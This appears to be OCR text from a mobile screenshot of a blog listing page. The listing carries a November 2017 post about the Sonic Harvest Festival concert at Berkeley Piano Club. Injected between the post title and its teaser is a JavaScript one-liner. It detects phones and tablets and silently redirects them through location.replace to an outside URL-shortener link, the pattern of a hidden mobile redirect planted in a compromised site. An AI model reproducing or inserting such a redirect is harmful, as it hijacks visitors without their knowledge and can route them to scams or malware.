
Categories:
opera
November 5, 2017
Sonic Harvest at Berkeley Piano Club
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
A
Harvest of reveries and nocturnes
This year’s
Sonic Harvest Festival evoked the turning of the
season with songs set to autumn winds, the wintry
distance of stars, and...
Continue reading
Categories:
music